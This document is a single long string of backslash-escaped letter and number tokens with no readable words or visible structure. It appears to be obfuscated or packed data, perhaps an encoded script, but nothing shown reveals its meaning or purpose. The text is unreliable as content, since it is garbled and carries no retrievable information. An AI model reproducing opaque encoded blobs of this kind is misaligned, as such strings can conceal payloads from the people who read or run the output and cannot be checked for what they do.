\\a\\E\\a\\g\\a\\e\\a\\d\\a\\l\\a\\G\\a\\m\\a\\l\\a\\H\\a\\d\\a\\y\\a\\b\\1b\\a\\i\\a\\d\\a\\l\\a\\Z\\a\\m\\a\\l\\a\\O\\a\\e\\a\\f\\a\\d\\a\\l\\a\\Z\\a\\g\\a\\e\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\h\\a\\l\\a\\G\\a\\m\\a\\l\\a\\H\\a\\m\\a\\l\\a\\18\\a\\h\\a\\q\\a\\s\\a\\e\\a\\f\\a\\v\\a\\E\\a\\g\\a\\h\\a\\d\\a\\l\\a\\G\\a\\m\\a\\l\\a\\H\\a\\m\\a\\l\\a\\18\\a\\h\\a\\f\\a\\d\\a\\17\\a\\J\\a\\g\\a\\h\\a\\r\\a\\c\\a\\17\\a\\s\\a\\h\\a\\t\\a\\17\\a\\A\\a\\t\\a\\h\\a\\r\\a\\q\\a\\c\\a\\17\\a\\s\\a\\h\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\b\\w\\a\\l\\a\\19\\a\\e\\a\\f\\a\\d\\a\\17\\a\\n\\a\\g\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\b\\l\\a\\b\\w\\a\\y\\a\\l\\a\\m\\a\\l\\a\\19\\a\\e\\a\\f\\a\\d\\a\\17\\a\\b\\U\\a\\g\\a\\e\\a\\b\\i\\a\\e\\a\\f\\a\\d\\a\\y\\a\\M\\a\\g\\a\\e\\a\\17\\a\\z\\a\\e\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\17\\a\\S\\a\\d\\a\\y\\a\\S\\a\\e\\a\\f\\a\\d\\a\\y\\a\\S\\a\\g\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\d\\a\\17\\a\\17\\a\\m\\a\\17\\a\\O\\a\\i\\a\\d\\a\\b\\j\\a\\i\\a\\c\\a\\u\\a\\e\\a\\f\\a\\d\\a\\l\\a\\Z\\a\\g\\a\\e\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\h\\a\\b\\j\\a\\m\\a\\b\\Y\\a\\h\\a\\q\\a\\s\\a\\e\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\d\\a\\l\\a\\b\\y\\a\\i\\a\\d\\a\\b\\b\\a\\m\\a\\y\\a\\K\\a\\x\\a\\d\\a\\O\\a\\b\\k\\a\\i\\a\\d\\a\\b\\b\\a\\m\\a\\y\\a\\K\\a\\e\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\e\\a\\d\\a\\l\\a\\b\\g\\a\\m\\a\\b\\g\\a\\i\\a\\d\\a\\c\\a\\z\\a\\i\\a\\u\\a\\e\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\e\\a\\b\\V\\a\\e\\a\\x\\a\\A\\a\\g\\a\\o\\a\\x\\a\\p\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\p\\a\\d\\a\\b\\k\\a\\g\\a\\e\\a\\q\\a\\b\\u\\a\\d\\a\\c\\a\\b\\m\\a\\e\\a\\x\\a\\e\\a\\q\\a\\c\\a\\b\\f\\a\\d\\a\\c\\a\\b\\m\\a\\e\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\e\\a\\b\\V\\a\\e\\a\\x\\a\\A\\a\\g\\a\\o\\a\\x\\a\\p\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\p\\a\\d\\a\\b\\k\\a\\g\\a\\e\\a\\c\\a\\b\\j\\a\\m\\a\\M\\a\\e\\a\\x\\a\\e\\a\\c\\a\\Z\\a\\e\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\h\\a\\d\\a\\O\\a\\b\\f\\a\\i\\a\\b\\l\\a\\i\\a\\b\\i\\a\\i\\a\\b\\q\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\W\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\q\\a\\b\\u\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\x\\a\\h\\a\\q\\a\\c\\a\\b\\f\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\W\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\c\\a\\b\\j\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\Z\\a\\h\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\W\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\O\\a\\b\\e\\a\\m\\a\\O\\a\\b\\1a\\a\\m\\a\\T\\a\\m\\a\\O\\a\\b\\j\\a\\h\\a\\x\\a\\h\\a\\c\\a\\Z\\a\\h\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\l\\a\\b\\p\\a\\f\\a\\d\\a\\O\\a\\b\\V\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\19\\a\\g\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\y\\a\\b\\m\\a\\g\\a\\f\\a\\s\\a\\O\\a\\b\\p\\a\\f\\a\\C\\a\\E\\a\\g\\a\\h\\a\\b\\w\\a\\l\\a\\b\\q\\a\\m\\a\\l\\a\\b\\f\\a\\m\\a\\l\\a\\b\\d\\a\\h\\a\\f\\a\\d\\a\\O\\a\\P\\a\\g\\a\\f\\a\\B\\a\\b\\10\\a\\C\\a\\E\\a\\g\\a\\h\\a\\b\\w\\a\\l\\a\\b\\q\\a\\m\\a\\l\\a\\b\\f\\a\\m\\a\\l\\a\\b\\d\\a\\h\\a\\f\\a\\d\\a\\O\\a\\Q\\a\\g\\a\\f\\a\\B\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\h\\a\\b\\w\\a\\l\\a\\b\\q\\a\\m\\a\\l\\a\\b\\f\\a\\m\\a\\l\\a\\b\\d\\a\\h\\a\\f\\a\\d\\a\\O\\a\\p\\a\\g\\a\\f\\a\\d\\a\\y\\a\\b\\1a\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\h\\a\\b\\f\\a\\x\\a\\i\\a\\l\\a\\b\\e\\a\\h\\a\\f\\a\\d\\a\\O\\a\\b\\x\\a\\g\\a\\C\\a\\y\\a\\b\\m\\a\\N\\a\\X\\a\\B\\a\\x\\a\\O\\a\\F\\a\\f\\a\\v\\a\\b\\v\\a\\i\\a\\O\\a\\18\\a\\B\\a\\f\\a\\v\\a\\D\\a\\i\\a\\l\\a\\K\\a\\k\\a\\E\\a\\g\\a\\e\\a\\b\\w\\a\\c\\a\\b\\k\\a\\i\\a\\b\\w\\a\\l\\a\\K\\a\\i\\a\\d\\a\\b\\j\\a\\i\\a\\c\\a\\u\\a\\e\\a\\f\\a\\d\\a\\c\\a\\M\\a\\g\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\d\\a\\l\\a\\O\\a\\m\\a\\c\\a\\b\\10\\a\\i\\a\\d\\a\\c\\a\\b\\10\\a\\m\\a\\c\\a\\i\\a\\u\\a\\e\\a\\f\\a\\d\\a\\c\\a\\M\\a\\g\\a\\l\\a\\K\\a\\f\\a\\v\\a\\D\\a\\i\\a\\l\\a\\b\\t\\a\\k\\a\\E\\a\\g\\a\\e\\a\\b\\w\\a\\c\\a\\b\\k\\a\\i\\a\\b\\w\\a\\l\\a\\b\\t\\a\\i\\a\\d\\a\\b\\j\\a\\i\\a\\c\\a\\u\\a\\e\\a\\f\\a\\d\\a\\c\\a\\M\\a\\g\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\d\\a\\l\\a\\O\\a\\m\\a\\c\\a\\b\\10\\a\\i\\a\\d\\a\\c\\a\\b\\10\\a\\m\\a\\l\\a\\i\\a\\u\\a\\e\\a\\f\\a\\d\\a\\c\\a\\M\\a\\g\\a\\l\\a\\b\\t\\a\\f\\a\\v\\a\\D\\a\\i\\a\\l\\a\\b\\m\\a\\k\\a\\E\\a\\g\\a\\e\\a\\b\\w\\a\\c\\a\\b\\k\\a\\i\\a\\b\\w\\a\\l\\a\\b\\m\\a\\i\\a\\d\\a\\b\\j\\a\\i\\a\\c\\a\\u\\a\\e\\a\\f\\a\\d\\a\\c\\a\\M\\a\\g\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\d\\a\\l\\a\\O\\a\\m\\a\\c\\a\\b\\10\\a\\i\\a\\d\\a\\c\\a\\b\\10\\a\\m\\a\\y\\a\\i\\a\\u\\a\\e\\a\\f\\a\\d\\a\\c\\a\\M\\a\\g\\a\\l\\a\\b\\m\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\b\\w\\a\\l\\a\\K\\a\\i\\a\\d\\a\\b\\j\\a\\i\\a\\c\\a\\u\\a\\x\\a\\b\\w\\a\\l\\a\\b\\t\\a\\i\\a\\d\\a\\b\\j\\a\\i\\a\\c\\a\\u\\a\\x\\a\\b\\w\\a\\l\\a\\b\\m\\a\\i\\a\\d\\a\\b\\j\\a\\i\\a\\c\\a\\u\\a\\x\\a\\b\\w\\a\\l\\a\\K\\a\\i\\a\\d\\a\\b\\j\\a\\m\\a\\b\\Y\\a\\x\\a\\b\\w\\a\\l\\a\\b\\t\\a\\i\\a\\d\\a\\b\\j\\a\\m\\a\\b\\Y\\a\\x\\a\\b\\w\\a\\l\\a\\b\\m\\a\\i\\a\\d\\a\\b\\j\\a\\m\\a\\b\\Y\\a\\e\\a\\f\\a\\d\\a\\l\\a\\b\\U\\a\\g\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\d\\a\\c\\a\\b\\k\\a\\e\\a\\f\\a\\d\\a\\O\\a\\O\\a\\g\\a\\C\\a\\O\\a\\y\\a\\N\\a\\e\\a\\y\\a\\b\\1a\\a\\e\\a\\x\\a\\17\\a\\b\\x\\a\\N\\a\\e\\a\\b\\R\\a\\e\\a\\x\\a\\17\\a\\b\\h\\a\\N\\a\\17\\a\\18\\a\\B\\a\\f\\a\\v\\a\\19\\a\\g\\a\\E\\a\\g\\a\\e\\a\\d\\a\\c\\a\\b\\k\\a\\i\\a\\d\\a\\b\\j\\a\\e\\a\\f\\a\\d\\a\\b\\d\\a\\k\\a\\k\\a\\k\\a\\X\\a\\f\\a\\C\\a\\E\\a\\g\\a\\e\\a\\d\\a\\c\\a\\b\\k\\a\\e\\a\\f\\a\\d\\a\\l\\a\\b\\U\\a\\g\\a\\f\\a\\B\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\l\\a\\l\\a\\f\\a\\d\\a\\l\\a\\c\\a\\g\\a\\A\\a\\g\\a\\u\\a\\f\\a\\C\\a\\D\\a\\i\\a\\S\\a\\k\\a\\u\\a\\g\\a\\e\\a\\u\\a\\d\\a\\O\\a\\b\\v\\a\\m\\a\\b\\1a\\a\\e\\a\\f\\a\\v\\a\\D\\a\\i\\a\\M\\a\\k\\a\\u\\a\\g\\a\\e\\a\\u\\a\\d\\a\\O\\a\\b\\u\\a\\m\\a\\b\\1a\\a\\e\\a\\f\\a\\v\\a\\u\\a\\d\\a\\c\\a\\15\\a\\g\\a\\S\\a\\d\\a\\b\\c\\a\\g\\a\\e\\a\\b\\R\\a\\e\\a\\f\\a\\x\\a\\A\\a\\g\\a\\M\\a\\f\\a\\C\\a\\S\\a\\d\\a\\b\\f\\a\\g\\a\\e\\a\\r\\a\\l\\a\\o\\a\\s\\a\\e\\a\\t\\a\\O\\a\\b\\q\\a\\t\\a\\e\\a\\r\\a\\q\\a\\l\\a\\o\\a\\s\\a\\r\\a\\b\\16\\a\\s\\a\\e\\a\\t\\a\\u\\a\\g\\a\\M\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\e\\a\\d\\a\\b\\b\\a\\i\\a\\y\\a\\u\\a\\d\\a\\b\\b\\a\\m\\a\\b\\Y\\a\\e\\a\\f\\a\\d\\a\\c\\a\\M\\a\\g\\a\\f\\a\\t\\a\\e\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\e\\a\\f\\a\\B\\a\\x\\a\\e\\a\\b\\f\\a\\e\\a\\f\\a\\v\\a\\u\\a\\d\\a\\c\\a\\15\\a\\g\\a\\M\\a\\d\\a\\b\\c\\a\\g\\a\\e\\a\\b\\R\\a\\e\\a\\f\\a\\x\\a\\A\\a\\g\\a\\S\\a\\f\\a\\C\\a\\M\\a\\d\\a\\b\\f\\a\\g\\a\\e\\a\\r\\a\\l\\a\\o\\a\\s\\a\\e\\a\\t\\a\\O\\a\\19\\a\\t\\a\\e\\a\\r\\a\\q\\a\\l\\a\\o\\a\\s\\a\\r\\a\\b\\16\\a\\s\\a\\e\\a\\t\\a\\u\\a\\g\\a\\S\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\e\\a\\d\\a\\b\\b\\a\\i\\a\\y\\a\\u\\a\\d\\a\\b\\b\\a\\m\\a\\b\\Y\\a\\e\\a\\f\\a\\d\\a\\c\\a\\M\\a\\g\\a\\f\\a\\t\\a\\e\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\e\\a\\f\\a\\B\\a\\x\\a\\e\\a\\b\\f\\a\\e\\a\\f\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\l\\a\\b\\p\\a\\f\\a\\d\\a\\O\\a\\W\\a\\g\\a\\e\\a\\O\\a\\Z\\a\\e\\a\\x\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\h\\a\\d\\a\\l\\a\\n\\a\\m\\a\\b\\Y\\a\\i\\a\\c\\a\\u\\a\\i\\a\\u\\a\\x\\a\\d\\a\\O\\a\\13\\a\\i\\a\\u\\a\\x\\a\\d\\a\\O\\a\\H\\a\\i\\a\\u\\a\\x\\a\\d\\a\\c\\a\\b\\1a\\a\\m\\a\\l\\a\\b\\i\\a\\i\\a\\u\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\y\\a\\D\\a\\k\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\R\\a\\h\\a\\f\\a\\v\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\R\\a\\h\\a\\x\\a\\y\\a\\D\\a\\t\\a\\h\\a\\b\\B\\a\\b\\z\\a\\c\\a\\b\\1b\\a\\m\\a\\c\\a\\S\\a\\k\\a\\h\\a\\t\\a\\O\\a\\w\\a\\t\\a\\h\\a\\h\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\d\\a\\l\\a\\p\\a\\i\\a\\d\\a\\b\\b\\a\\m\\a\\l\\a\\b\\e\\a\\x\\a\\d\\a\\O\\a\\o\\a\\i\\a\\d\\a\\b\\b\\a\\m\\a\\l\\a\\b\\e\\a\\e\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\c\\a\\b\\y\\a\\k\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\x\\a\\l\\a\\b\\V\\a\\k\\a\\c\\a\\b\\y\\a\\d\\a\\c\\a\\c\\a\\g\\a\\e\\a\\b\\F\\a\\e\\a\\f\\a\\x\\a\\y\\a\\O\\a\\k\\a\\e\\a\\12\\a\\c\\a\\b\\Y\\a\\m\\a\\l\\a\\W\\a\\11\\a\\e\\a\\x\\a\\y\\a\\b\\R\\a\\k\\a\\e\\a\\12\\a\\l\\a\\b\\u\\a\\m\\a\\l\\a\\W\\a\\11\\a\\e\\a\\v\\a\\l\\a\\b\\V\\a\\d\\a\\y\\a\\n\\a\\g\\a\\y\\a\\O\\a\\x\\a\\e\\a\\r\\a\\b\\V\\a\\s\\a\\b\\P\\a\\c\\a\\b\\e\\a\\i\\a\\y\\a\\b\\h\\a\\i\\a\\y\\a\\b\\t\\a\\i\\a\\y\\a\\17\\a\\i\\a\\g\\a\\y\\a\\A\\a\\m\\a\\l\\a\\b\\14\\a\\N\\a\\i\\a\\y\\a\\b\\U\\a\\f\\a\\i\\a\\C\\a\\b\\w\\a\\y\\a\\18\\a\\m\\a\\l\\a\\b\\1b\\a\\C\\a\\l\\a\\b\\14\\a\\N\\a\\O\\a\\M\\a\\b\\19\\a\\v\\a\\l\\a\\b\\Y\\a\\N\\a\\c\\a\\b\\y\\a\\i\\a\\d\\a\\l\\a\\b\\b\\a\\i\\a\\l\\a\\b\\R\\a\\v\\a\\m\\a\\O\\a\\b\\o\\a\\m\\a\\l\\a\\b\\Y\\a\\N\\a\\c\\a\\b\\y\\a\\i\\a\\d\\a\\l\\a\\b\\b\\a\\i\\a\\l\\a\\b\\R\\a\\v\\a\\m\\a\\17\\a\\b\\t\\a\\m\\a\\l\\a\\b\\Y\\a\\N\\a\\c\\a\\b\\y\\a\\i\\a\\d\\a\\l\\a\\b\\b\\a\\i\\a\\l\\a\\b\\R\\a\\v\\a\\m\\a\\F\\a\\m\\a\\l\\a\\b\\Y\\a\\N\\a\\c\\a\\b\\y\\a\\i\\a\\d\\a\\l\\a\\b\\b\\a\\i\\a\\l\\a\\b\\R\\a\\B\\a\\d\\a\\l\\a\\W\\a\\m\\a\\l\\a\\b\\1b\\a\\C\\a\\l\\a\\b\\k\\a\\N\\a\\O\\a\\b\\U\\a\\v\\a\\B\\a\\B\\a\\r\\a\\q\\a\\b\\V\\a\\s\\a\\e\\a\\f\\a\\v\\a\\l\\a\\b\\V\\a\\d\\a\\y\\a\\n\\a\\g\\a\\y\\a\\b\\R\\a\\x\\a\\e\\a\\r\\a\\b\\V\\a\\s\\a\\b\\P\\a\\c\\a\\b\\e\\a\\i\\a\\y\\a\\b\\h\\a\\i\\a\\y\\a\\b\\t\\a\\i\\a\\y\\a\\17\\a\\i\\a\\g\\a\\y\\a\\A\\a\\m\\a\\l\\a\\b\\14\\a\\N\\a\\i\\a\\y\\a\\b\\U\\a\\f\\a\\i\\a\\C\\a\\b\\w\\a\\y\\a\\18\\a\\m\\a\\l\\a\\b\\1b\\a\\C\\a\\l\\a\\b\\v\\a\\N\\a\\y\\a\\L\\a\\v\\a\\B\\a\\d\\a\\l\\a\\W\\a\\m\\a\\l\\a\\b\\1b\\a\\C\\a\\l\\a\\b\\v\\a\\N\\a\\l\\a\\b\\u\\a\\v\\a\\B\\a\\B\\a\\r\\a\\q\\a\\b\\V\\a\\s\\a\\e\\a\\f\\a\\B\\a\\f\\a\\v\\a\\O\\a\\G\\a\\g\\a\\l\\a\\l\\a\\f\\a\\d\\a\\l\\a\\c\\a\\g\\a\\A\\a\\g\\a\\E\\a\\f\\a\\C\\a\\E\\a\\g\\a\\h\\a\\d\\a\\l\\a\\18\\a\\m\\a\\c\\a\\b\\q\\a\\i\\a\\b\\i\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\d\\a\\c\\a\\A\\a\\g\\a\\C\\a\\Z\\a\\N\\a\\e\\a\\q\\a\\c\\a\\b\\x\\a\\q\\a\\c\\a\\b\\b\\a\\q\\a\\b\\u\\a\\b\\B\\a\\c\\a\\J\\a\\k\\a\\c\\a\\n\\a\\m\\a\\c\\a\\L\\a\\m\\a\\c\\a\\F\\a\\e\\a\\x\\a\\c\\a\\l\\a\\N\\a\\h\\a\\c\\a\\15\\a\\h\\a\\x\\a\\c\\a\\H\\a\\N\\a\\e\\a\\c\\a\\p\\a\\e\\a\\x\\a\\c\\a\\b\\h\\a\\N\\a\\A\\a\\g\\a\\p\\a\\f\\a\\C\\a\\p\\a\\k\\a\\p\\a\\d\\a\\n\\a\\d\\a\\L\\a\\d\\a\\b\\d\\a\\m\\a\\y\\a\\x\\a\\p\\a\\k\\a\\c\\a\\19\\a\\d\\a\\l\\a\\M\\a\\g\\a\\c\\a\\19\\a\\d\\a\\c\\a\\b\\q\\a\\g\\a\\f\\a\\b\\F\\a\\g\\a\\p\\a\\m\\a\\X\\a\\t\\a\\c\\a\\f\\a\\f\\a\\t\\a\\X\\a\\x\\a\\X\\a\\k\\a\\k\\a\\p\\a\\b\\z\\a\\b\\z\\a\\g\\a\\p\\a\\k\\a\\c\\a\\19\\a\\d\\a\\l\\a\\M\\a\\g\\a\\c\\a\\19\\a\\d\\a\\c\\a\\b\\q\\a\\g\\a\\f\\a\\b\\F\\a\\g\\a\\p\\a\\m\\a\\X\\a\\t\\a\\c\\a\\f\\a\\f\\a\\t\\a\\c\\a\\f\\a\\x\\a\\p\\a\\k\\a\\k\\a\\X\\a\\b\\z\\a\\b\\z\\a\\g\\a\\p\\a\\k\\a\\k\\a\\c\\a\\f\\a\\x\\a\\E\\a\\d\\a\\c\\a\\A\\a\\g\\a\\C\\a\\Z\\a\\N\\a\\e\\a\\q\\a\\c\\a\\b\\x\\a\\q\\a\\c\\a\\b\\b\\a\\q\\a\\b\\u\\a\\b\\B\\a\\c\\a\\J\\a\\k\\a\\c\\a\\n\\a\\m\\a\\c\\a\\L\\a\\m\\a\\c\\a\\F\\a\\b\\z\\a\\y\\a\\z\\a\\m\\a\\l\\a\\b\\y\\a\\k\\a\\e\\a\\t\\a\\p\\a\\t\\a\\e\\a\\b\\z\\a\\c\\a\\b\\1b\\a\\m\\a\\c\\a\\S\\a\\k\\a\\c\\a\\e\\a\\x\\a\\c\\a\\l\\a\\N\\a\\h\\a\\c\\a\\15\\a\\h\\a\\x\\a\\c\\a\\H\\a\\N\\a\\e\\a\\c\\a\\p\\a\\e\\a\\x\\a\\c\\a\\b\\h\\a\\N\\a\\A\\a\\g\\a\\P\\a\\f\\a\\C\\a\\D\\a\\i\\a\\Z\\a\\k\\a\\e\\a\\e\\a\\v\\a\\D\\a\\i\\a\\l\\a\\b\\j\\a\\k\\a\\h\\a\\h\\a\\v\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\w\\a\\k\\a\\X\\a\\v\\a\\w\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\d\\a\\b\\d\\a\\v\\a\\w\\a\\t\\a\\t\\a\\f\\a\\C\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\b\\U\\a\\k\\a\\X\\a\\v\\a\\b\\U\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\d\\a\\b\\d\\a\\v\\a\\b\\U\\a\\t\\a\\t\\a\\f\\a\\C\\a\\19\\a\\g\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\c\\a\\b\\14\\a\\k\\a\\k\\a\\e\\a\\c\\a\\b\\g\\a\\e\\a\\f\\a\\C\\a\\Z\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\b\\R\\a\\v\\a\\c\\a\\13\\a\\B\\a\\B\\a\\l\\a\\b\\j\\a\\t\\a\\k\\a\\h\\a\\r\\a\\u\\a\\i\\a\\z\\a\\k\\a\\e\\a\\O\\a\\17\\a\\m\\a\\O\\a\\D\\a\\e\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\s\\a\\r\\a\\q\\a\\u\\a\\s\\a\\h\\a\\B\\a\\E\\a\\g\\a\\h\\a\\d\\a\\l\\a\\18\\a\\m\\a\\c\\a\\b\\q\\a\\i\\a\\b\\i\\a\\h\\a\\f\\a\\d\\a\\b\\f\\a\\g\\a\\l\\a\\b\\j\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\b\\w\\a\\y\\a\\15\\a\\m\\a\\y\\a\\w\\a\\i\\a\\d\\a\\c\\a\\b\\V\\a\\i\\a\\d\\a\\b\\j\\a\\m\\a\\Q\\a\\e\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\l\\a\\b\\16\\a\\k\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\x\\a\\c\\a\\b\\1a\\a\\k\\a\\l\\a\\b\\16\\a\\d\\a\\c\\a\\M\\a\\g\\a\\f\\a\\x\\a\\c\\a\\u\\a\\k\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\l\\a\\b\\1a\\a\\g\\a\\e\\a\\c\\a\\u\\a\\e\\a\\f\\a\\d\\a\\c\\a\\M\\a\\g\\a\\f\\a\\v\\a\\E\\a\\d\\a\\c\\a\\A\\a\\g\\a\\C\\a\\Z\\a\\N\\a\\e\\a\\q\\a\\c\\a\\b\\x\\a\\q\\a\\c\\a\\b\\b\\a\\q\\a\\b\\u\\a\\q\\a\\m\\a\\q\\a\\e\\a\\t\\a\\c\\a\\b\\1a\\a\\t\\a\\e\\a\\b\\B\\a\\c\\a\\J\\a\\k\\a\\c\\a\\n\\a\\m\\a\\c\\a\\L\\a\\m\\a\\c\\a\\F\\a\\b\\z\\a\\c\\a\\b\\1b\\a\\m\\a\\c\\a\\S\\a\\k\\a\\y\\a\\e\\a\\x\\a\\c\\a\\l\\a\\N\\a\\h\\a\\c\\a\\15\\a\\h\\a\\x\\a\\c\\a\\H\\a\\N\\a\\e\\a\\c\\a\\p\\a\\e\\a\\x\\a\\c\\a\\b\\h\\a\\N\\a\\A\\a\\g\\a\\P\\a\\f\\a\\C\\a\\D\\a\\i\\a\\Z\\a\\k\\a\\e\\a\\e\\a\\v\\a\\D\\a\\i\\a\\c\\a\\b\\d\\a\\k\\a\\h\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\l\\a\\J\\a\\m\\a\\b\\b\\a\\e\\a\\s\\a\\h\\a\\v\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\w\\a\\k\\a\\X\\a\\v\\a\\w\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\d\\a\\b\\d\\a\\v\\a\\w\\a\\t\\a\\t\\a\\f\\a\\C\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\b\\U\\a\\k\\a\\X\\a\\v\\a\\b\\U\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\d\\a\\b\\d\\a\\v\\a\\b\\U\\a\\t\\a\\t\\a\\f\\a\\C\\a\\19\\a\\g\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\c\\a\\b\\14\\a\\k\\a\\k\\a\\e\\a\\c\\a\\b\\g\\a\\e\\a\\f\\a\\C\\a\\Z\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\b\\R\\a\\v\\a\\c\\a\\13\\a\\B\\a\\B\\a\\D\\a\\i\\a\\b\\Y\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\Y\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\l\\a\\A\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\c\\a\\W\\a\\12\\a\\X\\a\\11\\a\\d\\a\\y\\a\\b\\y\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\b\\o\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\l\\a\\15\\a\\d\\a\\E\\a\\p\\a\\x\\a\\c\\a\\P\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\X\\a\\x\\a\\O\\a\\f\\a\\x\\a\\c\\a\\b\\p\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\17\\a\\x\\a\\b\\m\\a\\f\\a\\x\\a\\c\\a\\Q\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\b\\t\\a\\x\\a\\c\\a\\X\\a\\f\\a\\x\\a\\b\\r\\a\\k\\a\\l\\a